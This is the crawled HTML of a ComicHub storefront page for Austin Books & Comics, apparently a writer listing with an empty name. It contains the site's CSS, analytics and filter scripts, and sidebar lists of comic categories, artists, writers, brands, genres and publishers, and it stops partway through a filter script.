

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/austinbookscomics/Writers/Product/6af0c90a-9399-496a-a313-a1d330a227b0
body_size: 34198
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Discover the Writing of  | Austin Books &amp; Comics</title>
    <meta name="title" content="Discover the Writing of  | Austin Books &amp; Comics">
    <meta name="description" content="Get to know the writing style of  at Austin Books &amp; Comics. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/austinbookscomics/Writers/Product/6af0c90a-9399-496a-a313-a1d330a227b0">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/4f9ed280-4fd4-4c89-9336-2753e749fe22.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/austinbookscomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/austinbookscomics">
										<img src="https://comichub.com/uploads/storelogo/4f9ed280-4fd4-4c89-9336-2753e749fe22.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/austinbookscomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/austinbookscomics/SignUp">
										<img src='/NewImg/createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/austinbookscomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/austinbookscomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/austinbookscomics/comingsoon">
													COMING SOON
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/austinbookscomics/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Kubert" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adam-kubert_00304E">
											Adam Kubert
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Pollina" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adam-pollina_F7939C">
											Adam Pollina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adrian Gutierrez" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adrian-gutierrez_BF8754">
											Adrian Gutierrez
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adriano Lucas" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adriano-lucas">
											Adriano Lucas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Davis" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alan-davis_3C944E">
											Alan Davis
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Albert Monteys" href="https://stores.comichub.com/austinbookscomics/Artist/Product/albert-monteys">
											Albert Monteys
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alberto Ponticelli" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alberto-ponticelli_035973">
											Alberto Ponticelli
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alessio Zonno" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alessio-zonno">
											Alessio Zonno
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alex Ross" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alex-ross_E8AD44">
											Alex Ross
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Adam F. Goldberg" href="https://stores.comichub.com/austinbookscomics/Writers/Product/adam-f-goldberg_5BF417">
											Adam F. Goldberg
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Al Ewing" href="https://stores.comichub.com/austinbookscomics/Writers/Product/al-ewing_32360F">
											Al Ewing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Davis" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alan-davis_3C944E">
											Alan Davis
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Moore" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alan-moore">
											Alan Moore
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alex Cox" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alex-cox">
											Alex Cox
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alfonso Casas" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alfonso-casas">
											Alfonso Casas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Asao Takamori" href="https://stores.comichub.com/austinbookscomics/Writers/Product/asao-takamori">
											Asao Takamori
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aubrey Sitterson" href="https://stores.comichub.com/austinbookscomics/Writers/Product/aubrey-sitterson">
											Aubrey Sitterson
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Brian Augustyn" href="https://stores.comichub.com/austinbookscomics/Writers/Product/brian-augustyn_8D4CBA">
											Brian Augustyn
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Cambria Bakuhatsu Taro" href="https://stores.comichub.com/austinbookscomics/Writers/Product/cambria-bakuhatsu-taro_0">
											Cambria Bakuhatsu Taro
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/austinbookscomics/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/austinbookscomics/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aquaman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/aquaman">
											Aquaman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Archie" href="https://stores.comichub.com/austinbookscomics/Brands/Product/archie">
											Archie
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Avengers" href="https://stores.comichub.com/austinbookscomics/Brands/Product/avengers">
											Avengers
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Batgirl" href="https://stores.comichub.com/austinbookscomics/Brands/Product/batgirl">
											Batgirl
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Batman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/batman">
											Batman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biker Mice From Mars" href="https://stores.comichub.com/austinbookscomics/Brands/Product/biker-mice-from-mars">
											Biker Mice From Mars
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Black Cat" href="https://stores.comichub.com/austinbookscomics/Brands/Product/black-cat">
											Black Cat
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/austinbookscomics/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/austinbookscomics/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/austinbookscomics/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Dystopian" href="https://stores.comichub.com/austinbookscomics/Genre/Product/comics-graphic-novels-dystopian">
											Comics &amp; Graphic Novels - Dystopian
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crafts &amp; Hobbies - Holiday &amp; Seasonal" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crafts-hobbies-holiday-seasonal">
											Crafts &amp; Hobbies - Holiday &amp; Seasonal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crafts &amp; Hobbies - Needlework - Crocheting" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crafts-hobbies-needlework-crocheting">
											Crafts &amp; Hobbies - Needlework - Crocheting
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crime" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crime">
											Crime
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Drama" href="https://stores.comichub.com/austinbookscomics/Genre/Product/drama">
											Drama
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Dystopian" href="https://stores.comichub.com/austinbookscomics/Genre/Product/dystopian">
											Dystopian
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Fantasy" href="https://stores.comichub.com/austinbookscomics/Genre/Product/fantasy">
											Fantasy
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Archie Comic Publications" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/archie-comic-publications_297EA9">
											Archie Comic Publications
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Bad Idea Corp" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/bad-idea-corp_A30E33">
											Bad Idea Corp
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Black Mask Comics" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/black-mask-comics_90EFC0">
											Black Mask Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Boom! Studios" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/boom-studios_C36CE1">
											Boom! Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Breakdown Press" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/breakdown-press">
											Breakdown Press
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Dark Horse Comics" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/dark-horse-comics_81F1B4">
											Dark Horse Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="DC Entertainment" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/dc-entertainment_92028F">
											DC Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Del Rey Manga" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/del-rey-manga_BDFBB8">
											Del Rey Manga
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
